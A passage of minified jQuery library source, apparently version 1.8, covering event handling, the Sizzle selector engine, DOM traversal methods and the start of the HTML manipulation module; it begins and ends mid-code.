t,n,r=e,s=v.event.fixHooks[e.type]||{},o=s.props?this.props.concat(s.props):this.props;e=v.Event(r);for(t=o.length;t;)n=o[--t],e[n]=r[n];return e.target||(e.target=r.srcElement||i),e.target.nodeType===3&&(e.target=e.target.parentNode),e.metaKey=!!e.metaKey,s.filter?s.filter(e,r):e},special:{load:{noBubble:!0},focus:{delegateType:"focusin"},blur:{delegateType:"focusout"},beforeunload:{setup:function(e,t,n){v.isWindow(this)&&(this.onbeforeunload=n)},teardown:function(e,t){this.onbeforeunload===t&&(this.onbeforeunload=null)}}},simulate:function(e,t,n,r){var i=v.extend(new v.Event,n,{type:e,isSimulated:!0,originalEvent:{}});r?v.event.trigger(i,null,t):v.event.dispatch.call(t,i),i.isDefaultPrevented()&&n.preventDefault()}},v.event.handle=v.event.dispatch,v.removeEvent=i.removeEventListener?function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n,!1)}:function(e,t,n){var r="on"+t;e.detachEvent&&(typeof e[r]=="undefined"&&(e[r]=null),e.detachEvent(r,n))},v.Event=function(e,t){if(!(this instanceof v.Event))return new v.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||e.returnValue===!1||e.getPreventDefault&&e.getPreventDefault()?tt:et):this.type=e,t&&v.extend(this,t),this.timeStamp=e&&e.timeStamp||v.now(),this[v.expando]=!0},v.Event.prototype={preventDefault:function(){this.isDefaultPrevented=tt;var e=this.originalEvent;if(!e)return;e.preventDefault?e.preventDefault():e.returnValue=!1},stopPropagation:function(){this.isPropagationStopped=tt;var e=this.originalEvent;if(!e)return;e.stopPropagation&&e.stopPropagation(),e.cancelBubble=!0},stopImmediatePropagation:function(){this.isImmediatePropagationStopped=tt,this.stopPropagation()},isDefaultPrevented:et,isPropagationStopped:et,isImmediatePropagationStopped:et},v.each({mouseenter:"mouseover",mouseleave:"mouseout"},function(e,t){v.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,r=this,i=e.relatedTarget,s=e.handleObj,o=s.selector;if(!i||i!==r&&!v.contains(r,i))e.type=s.origType,n=s.handler.apply(this,arguments),e.type=t;return n}}}),v.support.submitBubbles||(v.event.special.submit={setup:function(){if(v.nodeName(this,"form"))return!1;v.event.add(this,"click._submit keypress._submit",function(e){var n=e.target,r=v.nodeName(n,"input")||v.nodeName(n,"button")?n.form:t;r&&!v._data(r,"_submit_attached")&&(v.event.add(r,"submit._submit",function(e){e._submit_bubble=!0}),v._data(r,"_submit_attached",!0))})},postDispatch:function(e){e._submit_bubble&&(delete e._submit_bubble,this.parentNode&&!e.isTrigger&&v.event.simulate("submit",this.parentNode,e,!0))},teardown:function(){if(v.nodeName(this,"form"))return!1;v.event.remove(this,"._submit")}}),v.support.changeBubbles||(v.event.special.change={setup:function(){if($.test(this.nodeName)){if(this.type==="checkbox"||this.type==="radio")v.event.add(this,"propertychange._change",function(e){e.originalEvent.propertyName==="checked"&&(this._just_changed=!0)}),v.event.add(this,"click._change",function(e){this._just_changed&&!e.isTrigger&&(this._just_changed=!1),v.event.simulate("change",this,e,!0)});return!1}v.event.add(this,"beforeactivate._change",function(e){var t=e.target;$.test(t.nodeName)&&!v._data(t,"_change_attached")&&(v.event.add(t,"change._change",function(e){this.parentNode&&!e.isSimulated&&!e.isTrigger&&v.event.simulate("change",this.parentNode,e,!0)}),v._data(t,"_change_attached",!0))})},handle:function(e){var t=e.target;if(this!==t||e.isSimulated||e.isTrigger||t.type!=="radio"&&t.type!=="checkbox")return e.handleObj.handler.apply(this,arguments)},teardown:function(){return v.event.remove(this,"._change"),!$.test(this.nodeName)}}),v.support.focusinBubbles||v.each({focus:"focusin",blur:"focusout"},function(e,t){var n=0,r=function(e){v.event.simulate(t,e.target,v.event.fix(e),!0)};v.event.special[t]={setup:function(){n++===0&&i.addEventListener(e,r,!0)},teardown:function(){--n===0&&i.removeEventListener(e,r,!0)}}}),v.fn.extend({on:function(e,n,r,i,s){var o,u;if(typeof e=="object"){typeof n!="string"&&(r=r||n,n=t);for(u in e)this.on(u,n,r,e[u],s);return this}r==null&&i==null?(i=n,r=n=t):i==null&&(typeof n=="string"?(i=r,r=t):(i=r,r=n,n=t));if(i===!1)i=et;else if(!i)return this;return s===1&&(o=i,i=function(e){return v().off(e),o.apply(this,arguments)},i.guid=o.guid||(o.guid=v.guid++)),this.each(function(){v.event.add(this,e,i,r,n)})},one:function(e,t,n,r){return this.on(e,t,n,r,1)},off:function(e,n,r){var i,s;if(e&&e.preventDefault&&e.handleObj)return i=e.handleObj,v(e.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this;if(typeof e=="object"){for(s in e)this.off(s,n,e[s]);return this}if(n===!1||typeof n=="function")r=n,n=t;return r===!1&&(r=et),this.each(function(){v.event.remove(this,e,r,n)})},bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},live:function(e,t,n){return v(this.context).on(e,this.selector,t,n),this},die:function(e,t){return v(this.context).off(e,this.selector||"**",t),this},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return arguments.length===1?this.off(e,"**"):this.off(t,e||"**",n)},trigger:function(e,t){return this.each(function(){v.event.trigger(e,t,this)})},triggerHandler:function(e,t){if(this[0])return v.event.trigger(e,t,this[0],!0)},toggle:function(e){var t=arguments,n=e.guid||v.guid++,r=0,i=function(n){var i=(v._data(this,"lastToggle"+e.guid)||0)%r;return v._data(this,"lastToggle"+e.guid,i+1),n.preventDefault(),t[i].apply(this,arguments)||!1};i.guid=n;while(r<t.length)t[r++].guid=n;return this.click(i)},hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),v.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(e,t){v.fn[t]=function(e,n){return n==null&&(n=e,e=null),arguments.length>0?this.on(t,null,e,n):this.trigger(t)},Q.test(t)&&(v.event.fixHooks[t]=v.event.keyHooks),G.test(t)&&(v.event.fixHooks[t]=v.event.mouseHooks)}),function(e,t){function nt(e,t,n,r){n=n||[],t=t||g;var i,s,a,f,l=t.nodeType;if(!e||typeof e!="string")return n;if(l!==1&&l!==9)return[];a=o(t);if(!a&&!r)if(i=R.exec(e))if(f=i[1]){if(l===9){s=t.getElementById(f);if(!s||!s.parentNode)return n;if(s.id===f)return n.push(s),n}else if(t.ownerDocument&&(s=t.ownerDocument.getElementById(f))&&u(t,s)&&s.id===f)return n.push(s),n}else{if(i[2])return S.apply(n,x.call(t.getElementsByTagName(e),0)),n;if((f=i[3])&&Z&&t.getElementsByClassName)return S.apply(n,x.call(t.getElementsByClassName(f),0)),n}return vt(e.replace(j,"$1"),t,n,r,a)}function rt(e){return function(t){var n=t.nodeName.toLowerCase();return n==="input"&&t.type===e}}function it(e){return function(t){var n=t.nodeName.toLowerCase();return(n==="input"||n==="button")&&t.type===e}}function st(e){return N(function(t){return t=+t,N(function(n,r){var i,s=e([],n.length,t),o=s.length;while(o--)n[i=s[o]]&&(n[i]=!(r[i]=n[i]))})})}function ot(e,t,n){if(e===t)return n;var r=e.nextSibling;while(r){if(r===t)return-1;r=r.nextSibling}return 1}function ut(e,t){var n,r,s,o,u,a,f,l=L[d][e+" "];if(l)return t?0:l.slice(0);u=e,a=[],f=i.preFilter;while(u){if(!n||(r=F.exec(u)))r&&(u=u.slice(r[0].length)||u),a.push(s=[]);n=!1;if(r=I.exec(u))s.push(n=new m(r.shift())),u=u.slice(n.length),n.type=r[0].replace(j," ");for(o in i.filter)(r=J[o].exec(u))&&(!f[o]||(r=f[o](r)))&&(s.push(n=new m(r.shift())),u=u.slice(n.length),n.type=o,n.matches=r);if(!n)break}return t?u.length:u?nt.error(e):L(e,a).slice(0)}function at(e,t,r){var i=t.dir,s=r&&t.dir==="parentNode",o=w++;return t.first?function(t,n,r){while(t=t[i])if(s||t.nodeType===1)return e(t,n,r)}:function(t,r,u){if(!u){var a,f=b+" "+o+" ",l=f+n;while(t=t[i])if(s||t.nodeType===1){if((a=t[d])===l)return t.sizset;if(typeof a=="string"&&a.indexOf(f)===0){if(t.sizset)return t}else{t[d]=l;if(e(t,r,u))return t.sizset=!0,t;t.sizset=!1}}}else while(t=t[i])if(s||t.nodeType===1)if(e(t,r,u))return t}}function ft(e){return e.length>1?function(t,n,r){var i=e.length;while(i--)if(!e[i](t,n,r))return!1;return!0}:e[0]}function lt(e,t,n,r,i){var s,o=[],u=0,a=e.length,f=t!=null;for(;u<a;u++)if(s=e[u])if(!n||n(s,r,i))o.push(s),f&&t.push(u);return o}function ct(e,t,n,r,i,s){return r&&!r[d]&&(r=ct(r)),i&&!i[d]&&(i=ct(i,s)),N(function(s,o,u,a){var f,l,c,h=[],p=[],d=o.length,v=s||dt(t||"*",u.nodeType?[u]:u,[]),m=e&&(s||!t)?lt(v,h,e,u,a):v,g=n?i||(s?e:d||r)?[]:o:m;n&&n(m,g,u,a);if(r){f=lt(g,p),r(f,[],u,a),l=f.length;while(l--)if(c=f[l])g[p[l]]=!(m[p[l]]=c)}if(s){if(i||e){if(i){f=[],l=g.length;while(l--)(c=g[l])&&f.push(m[l]=c);i(null,g=[],f,a)}l=g.length;while(l--)(c=g[l])&&(f=i?T.call(s,c):h[l])>-1&&(s[f]=!(o[f]=c))}}else g=lt(g===o?g.splice(d,g.length):g),i?i(null,o,g,a):S.apply(o,g)})}function ht(e){var t,n,r,s=e.length,o=i.relative[e[0].type],u=o||i.relative[" "],a=o?1:0,f=at(function(e){return e===t},u,!0),l=at(function(e){return T.call(t,e)>-1},u,!0),h=[function(e,n,r){return!o&&(r||n!==c)||((t=n).nodeType?f(e,n,r):l(e,n,r))}];for(;a<s;a++)if(n=i.relative[e[a].type])h=[at(ft(h),n)];else{n=i.filter[e[a].type].apply(null,e[a].matches);if(n[d]){r=++a;for(;r<s;r++)if(i.relative[e[r].type])break;return ct(a>1&&ft(h),a>1&&e.slice(0,a-1).join("").replace(j,"$1"),n,a<r&&ht(e.slice(a,r)),r<s&&ht(e=e.slice(r)),r<s&&e.join(""))}h.push(n)}return ft(h)}function pt(e,t){var r=t.length>0,s=e.length>0,o=function(u,a,f,l,h){var p,d,v,m=[],y=0,w="0",x=u&&[],T=h!=null,N=c,C=u||s&&i.find.TAG("*",h&&a.parentNode||a),k=b+=N==null?1:Math.E;T&&(c=a!==g&&a,n=o.el);for(;(p=C[w])!=null;w++){if(s&&p){for(d=0;v=e[d];d++)if(v(p,a,f)){l.push(p);break}T&&(b=k,n=++o.el)}r&&((p=!v&&p)&&y--,u&&x.push(p))}y+=w;if(r&&w!==y){for(d=0;v=t[d];d++)v(x,m,a,f);if(u){if(y>0)while(w--)!x[w]&&!m[w]&&(m[w]=E.call(l));m=lt(m)}S.apply(l,m),T&&!u&&m.length>0&&y+t.length>1&&nt.uniqueSort(l)}return T&&(b=k,c=N),x};return o.el=0,r?N(o):o}function dt(e,t,n){var r=0,i=t.length;for(;r<i;r++)nt(e,t[r],n);return n}function vt(e,t,n,r,s){var o,u,f,l,c,h=ut(e),p=h.length;if(!r&&h.length===1){u=h[0]=h[0].slice(0);if(u.length>2&&(f=u[0]).type==="ID"&&t.nodeType===9&&!s&&i.relative[u[1].type]){t=i.find.ID(f.matches[0].replace($,""),t,s)[0];if(!t)return n;e=e.slice(u.shift().length)}for(o=J.POS.test(e)?-1:u.length-1;o>=0;o--){f=u[o];if(i.relative[l=f.type])break;if(c=i.find[l])if(r=c(f.matches[0].replace($,""),z.test(u[0].type)&&t.parentNode||t,s)){u.splice(o,1),e=r.length&&u.join("");if(!e)return S.apply(n,x.call(r,0)),n;break}}}return a(e,h)(r,t,s,n,z.test(e)),n}function mt(){}var n,r,i,s,o,u,a,f,l,c,h=!0,p="undefined",d=("sizcache"+Math.random()).replace(".",""),m=String,g=e.document,y=g.documentElement,b=0,w=0,E=[].pop,S=[].push,x=[].slice,T=[].indexOf||function(e){var t=0,n=this.length;for(;t<n;t++)if(this[t]===e)return t;return-1},N=function(e,t){return e[d]=t==null||t,e},C=function(){var e={},t=[];return N(function(n,r){return t.push(n)>i.cacheLength&&delete e[t.shift()],e[n+" "]=r},e)},k=C(),L=C(),A=C(),O="[\\x20\\t\\r\\n\\f]",M="(?:\\\\.|[-\\w]|[^\\x00-\\xa0])+",_=M.replace("w","w#"),D="([*^$|!~]?=)",P="\\["+O+"*("+M+")"+O+"*(?:"+D+O+"*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|("+_+")|)|)"+O+"*\\]",H=":("+M+")(?:\\((?:(['\"])((?:\\\\.|[^\\\\])*?)\\2|([^()[\\]]*|(?:(?:"+P+")|[^:]|\\\\.)*|.*))\\)|)",B=":(even|odd|eq|gt|lt|nth|first|last)(?:\\("+O+"*((?:-\\d)?\\d*)"+O+"*\\)|)(?=[^-]|$)",j=new RegExp("^"+O+"+|((?:^|[^\\\\])(?:\\\\.)*)"+O+"+$","g"),F=new RegExp("^"+O+"*,"+O+"*"),I=new RegExp("^"+O+"*([\\x20\\t\\r\\n\\f>+~])"+O+"*"),q=new RegExp(H),R=/^(?:#([\w\-]+)|(\w+)|\.([\w\-]+))$/,U=/^:not/,z=/[\x20\t\r\n\f]*[+~]/,W=/:not\($/,X=/h\d/i,V=/input|select|textarea|button/i,$=/\\(?!\\)/g,J={ID:new RegExp("^#("+M+")"),CLASS:new RegExp("^\\.("+M+")"),NAME:new RegExp("^\\[name=['\"]?("+M+")['\"]?\\]"),TAG:new RegExp("^("+M.replace("w","w*")+")"),ATTR:new RegExp("^"+P),PSEUDO:new RegExp("^"+H),POS:new RegExp(B,"i"),CHILD:new RegExp("^:(only|nth|first|last)-child(?:\\("+O+"*(even|odd|(([+-]|)(\\d*)n|)"+O+"*(?:([+-]|)"+O+"*(\\d+)|))"+O+"*\\)|)","i"),needsContext:new RegExp("^"+O+"*[>+~]|"+B,"i")},K=function(e){var t=g.createElement("div");try{return e(t)}catch(n){return!1}finally{t=null}},Q=K(function(e){return e.appendChild(g.createComment("")),!e.getElementsByTagName("*").length}),G=K(function(e){return e.innerHTML="<a href='#'></a>",e.firstChild&&typeof e.firstChild.getAttribute!==p&&e.firstChild.getAttribute("href")==="#"}),Y=K(function(e){e.innerHTML="<select></select>";var t=typeof e.lastChild.getAttribute("multiple");return t!=="boolean"&&t!=="string"}),Z=K(function(e){return e.innerHTML="<div class='hidden e'></div><div class='hidden'></div>",!e.getElementsByClassName||!e.getElementsByClassName("e").length?!1:(e.lastChild.className="e",e.getElementsByClassName("e").length===2)}),et=K(function(e){e.id=d+0,e.innerHTML="<a name='"+d+"'></a><div name='"+d+"'></div>",y.insertBefore(e,y.firstChild);var t=g.getElementsByName&&g.getElementsByName(d).length===2+g.getElementsByName(d+0).length;return r=!g.getElementById(d),y.removeChild(e),t});try{x.call(y.childNodes,0)[0].nodeType}catch(tt){x=function(e){var t,n=[];for(;t=this[e];e++)n.push(t);return n}}nt.matches=function(e,t){return nt(e,null,null,t)},nt.matchesSelector=function(e,t){return nt(t,null,null,[e]).length>0},s=nt.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(i===1||i===9||i===11){if(typeof e.textContent=="string")return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=s(e)}else if(i===3||i===4)return e.nodeValue}else for(;t=e[r];r++)n+=s(t);return n},o=nt.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return t?t.nodeName!=="HTML":!1},u=nt.contains=y.contains?function(e,t){var n=e.nodeType===9?e.documentElement:e,r=t&&t.parentNode;return e===r||!!(r&&r.nodeType===1&&n.contains&&n.contains(r))}:y.compareDocumentPosition?function(e,t){return t&&!!(e.compareDocumentPosition(t)&16)}:function(e,t){while(t=t.parentNode)if(t===e)return!0;return!1},nt.attr=function(e,t){var n,r=o(e);return r||(t=t.toLowerCase()),(n=i.attrHandle[t])?n(e):r||Y?e.getAttribute(t):(n=e.getAttributeNode(t),n?typeof e[t]=="boolean"?e[t]?t:null:n.specified?n.value:null:null)},i=nt.selectors={cacheLength:50,createPseudo:N,match:J,attrHandle:G?{}:{href:function(e){return e.getAttribute("href",2)},type:function(e){return e.getAttribute("type")}},find:{ID:r?function(e,t,n){if(typeof t.getElementById!==p&&!n){var r=t.getElementById(e);return r&&r.parentNode?[r]:[]}}:function(e,n,r){if(typeof n.getElementById!==p&&!r){var i=n.getElementById(e);return i?i.id===e||typeof i.getAttributeNode!==p&&i.getAttributeNode("id").value===e?[i]:t:[]}},TAG:Q?function(e,t){if(typeof t.getElementsByTagName!==p)return t.getElementsByTagName(e)}:function(e,t){var n=t.getElementsByTagName(e);if(e==="*"){var r,i=[],s=0;for(;r=n[s];s++)r.nodeType===1&&i.push(r);return i}return n},NAME:et&&function(e,t){if(typeof t.getElementsByName!==p)return t.getElementsByName(name)},CLASS:Z&&function(e,t,n){if(typeof t.getElementsByClassName!==p&&!n)return t.getElementsByClassName(e)}},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace($,""),e[3]=(e[4]||e[5]||"").replace($,""),e[2]==="~="&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),e[1]==="nth"?(e[2]||nt.error(e[0]),e[3]=+(e[3]?e[4]+(e[5]||1):2*(e[2]==="even"||e[2]==="odd")),e[4]=+(e[6]+e[7]||e[2]==="odd")):e[2]&&nt.error(e[0]),e},PSEUDO:function(e){var t,n;if(J.CHILD.test(e[0]))return null;if(e[3])e[2]=e[3];else if(t=e[4])q.test(t)&&(n=ut(t,!0))&&(n=t.indexOf(")",t.length-n)-t.length)&&(t=t.slice(0,n),e[0]=e[0].slice(0,n)),e[2]=t;return e.slice(0,3)}},filter:{ID:r?function(e){return e=e.replace($,""),function(t){return t.getAttribute("id")===e}}:function(e){return e=e.replace($,""),function(t){var n=typeof t.getAttributeNode!==p&&t.getAttributeNode("id");return n&&n.value===e}},TAG:function(e){return e==="*"?function(){return!0}:(e=e.replace($,"").toLowerCase(),function(t){return t.nodeName&&t.nodeName.toLowerCase()===e})},CLASS:function(e){var t=k[d][e+" "];return t||(t=new RegExp("(^|"+O+")"+e+"("+O+"|$)"))&&k(e,function(e){return t.test(e.className||typeof e.getAttribute!==p&&e.getAttribute("class")||"")})},ATTR:function(e,t,n){return function(r,i){var s=nt.attr(r,e);return s==null?t==="!=":t?(s+="",t==="="?s===n:t==="!="?s!==n:t==="^="?n&&s.indexOf(n)===0:t==="*="?n&&s.indexOf(n)>-1:t==="$="?n&&s.substr(s.length-n.length)===n:t==="~="?(" "+s+" ").indexOf(n)>-1:t==="|="?s===n||s.substr(0,n.length+1)===n+"-":!1):!0}},CHILD:function(e,t,n,r){return e==="nth"?function(e){var t,i,s=e.parentNode;if(n===1&&r===0)return!0;if(s){i=0;for(t=s.firstChild;t;t=t.nextSibling)if(t.nodeType===1){i++;if(e===t)break}}return i-=r,i===n||i%n===0&&i/n>=0}:function(t){var n=t;switch(e){case"only":case"first":while(n=n.previousSibling)if(n.nodeType===1)return!1;if(e==="first")return!0;n=t;case"last":while(n=n.nextSibling)if(n.nodeType===1)return!1;return!0}}},PSEUDO:function(e,t){var n,r=i.pseudos[e]||i.setFilters[e.toLowerCase()]||nt.error("unsupported pseudo: "+e);return r[d]?r(t):r.length>1?(n=[e,e,"",t],i.setFilters.hasOwnProperty(e.toLowerCase())?N(function(e,n){var i,s=r(e,t),o=s.length;while(o--)i=T.call(e,s[o]),e[i]=!(n[i]=s[o])}):function(e){return r(e,0,n)}):r}},pseudos:{not:N(function(e){var t=[],n=[],r=a(e.replace(j,"$1"));return r[d]?N(function(e,t,n,i){var s,o=r(e,null,i,[]),u=e.length;while(u--)if(s=o[u])e[u]=!(t[u]=s)}):function(e,i,s){return t[0]=e,r(t,null,s,n),!n.pop()}}),has:N(function(e){return function(t){return nt(e,t).length>0}}),contains:N(function(e){return function(t){return(t.textContent||t.innerText||s(t)).indexOf(e)>-1}}),enabled:function(e){return e.disabled===!1},disabled:function(e){return e.disabled===!0},checked:function(e){var t=e.nodeName.toLowerCase();return t==="input"&&!!e.checked||t==="option"&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,e.selected===!0},parent:function(e){return!i.pseudos.empty(e)},empty:function(e){var t;e=e.firstChild;while(e){if(e.nodeName>"@"||(t=e.nodeType)===3||t===4)return!1;e=e.nextSibling}return!0},header:function(e){return X.test(e.nodeName)},text:function(e){var t,n;return e.nodeName.toLowerCase()==="input"&&(t=e.type)==="text"&&((n=e.getAttribute("type"))==null||n.toLowerCase()===t)},radio:rt("radio"),checkbox:rt("checkbox"),file:rt("file"),password:rt("password"),image:rt("image"),submit:it("submit"),reset:it("reset"),button:function(e){var t=e.nodeName.toLowerCase();return t==="input"&&e.type==="button"||t==="button"},input:function(e){return V.test(e.nodeName)},focus:function(e){var t=e.ownerDocument;return e===t.activeElement&&(!t.hasFocus||t.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},active:function(e){return e===e.ownerDocument.activeElement},first:st(function(){return[0]}),last:st(function(e,t){return[t-1]}),eq:st(function(e,t,n){return[n<0?n+t:n]}),even:st(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:st(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:st(function(e,t,n){for(var r=n<0?n+t:n;--r>=0;)e.push(r);return e}),gt:st(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}},f=y.compareDocumentPosition?function(e,t){return e===t?(l=!0,0):(!e.compareDocumentPosition||!t.compareDocumentPosition?e.compareDocumentPosition:e.compareDocumentPosition(t)&4)?-1:1}:function(e,t){if(e===t)return l=!0,0;if(e.sourceIndex&&t.sourceIndex)return e.sourceIndex-t.sourceIndex;var n,r,i=[],s=[],o=e.parentNode,u=t.parentNode,a=o;if(o===u)return ot(e,t);if(!o)return-1;if(!u)return 1;while(a)i.unshift(a),a=a.parentNode;a=u;while(a)s.unshift(a),a=a.parentNode;n=i.length,r=s.length;for(var f=0;f<n&&f<r;f++)if(i[f]!==s[f])return ot(i[f],s[f]);return f===n?ot(e,s[f],-1):ot(i[f],t,1)},[0,0].sort(f),h=!l,nt.uniqueSort=function(e){var t,n=[],r=1,i=0;l=h,e.sort(f);if(l){for(;t=e[r];r++)t===e[r-1]&&(i=n.push(r));while(i--)e.splice(n[i],1)}return e},nt.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},a=nt.compile=function(e,t){var n,r=[],i=[],s=A[d][e+" "];if(!s){t||(t=ut(e)),n=t.length;while(n--)s=ht(t[n]),s[d]?r.push(s):i.push(s);s=A(e,pt(i,r))}return s},g.querySelectorAll&&function(){var e,t=vt,n=/'|\\/g,r=/\=[\x20\t\r\n\f]*([^'"\]]*)[\x20\t\r\n\f]*\]/g,i=[":focus"],s=[":active"],u=y.matchesSelector||y.mozMatchesSelector||y.webkitMatchesSelector||y.oMatchesSelector||y.msMatchesSelector;K(function(e){e.innerHTML="<select><option selected=''></option></select>",e.querySelectorAll("[selected]").length||i.push("\\["+O+"*(?:checked|disabled|ismap|multiple|readonly|selected|value)"),e.querySelectorAll(":checked").length||i.push(":checked")}),K(function(e){e.innerHTML="<p test=''></p>",e.querySelectorAll("[test^='']").length&&i.push("[*^$]="+O+"*(?:\"\"|'')"),e.innerHTML="<input type='hidden'/>",e.querySelectorAll(":enabled").length||i.push(":enabled",":disabled")}),i=new RegExp(i.join("|")),vt=function(e,r,s,o,u){if(!o&&!u&&!i.test(e)){var a,f,l=!0,c=d,h=r,p=r.nodeType===9&&e;if(r.nodeType===1&&r.nodeName.toLowerCase()!=="object"){a=ut(e),(l=r.getAttribute("id"))?c=l.replace(n,"\\$&"):r.setAttribute("id",c),c="[id='"+c+"'] ",f=a.length;while(f--)a[f]=c+a[f].join("");h=z.test(e)&&r.parentNode||r,p=a.join(",")}if(p)try{return S.apply(s,x.call(h.querySelectorAll(p),0)),s}catch(v){}finally{l||r.removeAttribute("id")}}return t(e,r,s,o,u)},u&&(K(function(t){e=u.call(t,"div");try{u.call(t,"[test!='']:sizzle"),s.push("!=",H)}catch(n){}}),s=new RegExp(s.join("|")),nt.matchesSelector=function(t,n){n=n.replace(r,"='$1']");if(!o(t)&&!s.test(n)&&!i.test(n))try{var a=u.call(t,n);if(a||e||t.document&&t.document.nodeType!==11)return a}catch(f){}return nt(n,null,null,[t]).length>0})}(),i.pseudos.nth=i.pseudos.eq,i.filters=mt.prototype=i.pseudos,i.setFilters=new mt,nt.attr=v.attr,v.find=nt,v.expr=nt.selectors,v.expr[":"]=v.expr.pseudos,v.unique=nt.uniqueSort,v.text=nt.getText,v.isXMLDoc=nt.isXML,v.contains=nt.contains}(e);var nt=/Until$/,rt=/^(?:parents|prev(?:Until|All))/,it=/^.[^:#\[\.,]*$/,st=v.expr.match.needsContext,ot={children:!0,contents:!0,next:!0,prev:!0};v.fn.extend({find:function(e){var t,n,r,i,s,o,u=this;if(typeof e!="string")return v(e).filter(function(){for(t=0,n=u.length;t<n;t++)if(v.contains(u[t],this))return!0});o=this.pushStack("","find",e);for(t=0,n=this.length;t<n;t++){r=o.length,v.find(e,this[t],o);if(t>0)for(i=r;i<o.length;i++)for(s=0;s<r;s++)if(o[s]===o[i]){o.splice(i--,1);break}}return o},has:function(e){var t,n=v(e,this),r=n.length;return this.filter(function(){for(t=0;t<r;t++)if(v.contains(this,n[t]))return!0})},not:function(e){return this.pushStack(ft(this,e,!1),"not",e)},filter:function(e){return this.pushStack(ft(this,e,!0),"filter",e)},is:function(e){return!!e&&(typeof e=="string"?st.test(e)?v(e,this.context).index(this[0])>=0:v.filter(e,this).length>0:this.filter(e).length>0)},closest:function(e,t){var n,r=0,i=this.length,s=[],o=st.test(e)||typeof e!="string"?v(e,t||this.context):0;for(;r<i;r++){n=this[r];while(n&&n.ownerDocument&&n!==t&&n.nodeType!==11){if(o?o.index(n)>-1:v.find.matchesSelector(n,e)){s.push(n);break}n=n.parentNode}}return s=s.length>1?v.unique(s):s,this.pushStack(s,"closest",e)},index:function(e){return e?typeof e=="string"?v.inArray(this[0],v(e)):v.inArray(e.jquery?e[0]:e,this):this[0]&&this[0].parentNode?this.prevAll().length:-1},add:function(e,t){var n=typeof e=="string"?v(e,t):v.makeArray(e&&e.nodeType?[e]:e),r=v.merge(this.get(),n);return this.pushStack(ut(n[0])||ut(r[0])?r:v.unique(r))},addBack:function(e){return this.add(e==null?this.prevObject:this.prevObject.filter(e))}}),v.fn.andSelf=v.fn.addBack,v.each({parent:function(e){var t=e.parentNode;return t&&t.nodeType!==11?t:null},parents:function(e){return v.dir(e,"parentNode")},parentsUntil:function(e,t,n){return v.dir(e,"parentNode",n)},next:function(e){return at(e,"nextSibling")},prev:function(e){return at(e,"previousSibling")},nextAll:function(e){return v.dir(e,"nextSibling")},prevAll:function(e){return v.dir(e,"previousSibling")},nextUntil:function(e,t,n){return v.dir(e,"nextSibling",n)},prevUntil:function(e,t,n){return v.dir(e,"previousSibling",n)},siblings:function(e){return v.sibling((e.parentNode||{}).firstChild,e)},children:function(e){return v.sibling(e.firstChild)},contents:function(e){return v.nodeName(e,"iframe")?e.contentDocument||e.contentWindow.document:v.merge([],e.childNodes)}},function(e,t){v.fn[e]=function(n,r){var i=v.map(this,t,n);return nt.test(e)||(r=n),r&&typeof r=="string"&&(i=v.filter(r,i)),i=this.length>1&&!ot[e]?v.unique(i):i,this.length>1&&rt.test(e)&&(i=i.reverse()),this.pushStack(i,e,l.call(arguments).join(","))}}),v.extend({filter:function(e,t,n){return n&&(e=":not("+e+")"),t.length===1?v.find.matchesSelector(t[0],e)?[t[0]]:[]:v.find.matches(e,t)},dir:function(e,n,r){var i=[],s=e[n];while(s&&s.nodeType!==9&&(r===t||s.nodeType!==1||!v(s).is(r)))s.nodeType===1&&i.push(s),s=s[n];return i},sibling:function(e,t){var n=[];for(;e;e=e.nextSibling)e.nodeType===1&&e!==t&&n.push(e);return n}});var ct="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",ht=/ jQuery\d+="(?:null|\d+)"/g,pt=/^\s+/,dt=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,vt=/<([\w:]+)/,mt=/<tbody/i,gt=/<|&#?\w+;/,yt=/<(?:script|style|link)/i,bt=/<(?:script|object|embed|option|style)/i,wt=new RegExp("<(?:"+ct+")[\\s/>]","i"),Et=/^(?:checkbox|radio)$/,St=/checked\s*(?:[^=]|=\s*.checked.)/i,xt=/\/(java|ecma)script/i,Tt=/^\s*<!(?:\[CDATA\[|\-\-)|[\]\-]{2}>\s*$/g,Nt={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],area:[1,"<map>","</map>"],_default:[0,"",""]},Ct=lt(i),kt=Ct.appendChild(i.createElement("div"));Nt.optgroup=Nt.option,Nt.tbody=Nt.tfoot=Nt.colgroup=Nt.caption=Nt.thead,Nt.th=Nt.td,v.support.htmlSerialize||(Nt._default=[1,"X<div>","</div>"]),v.fn.extend({text:function(e){return v.access(this,function(e){return 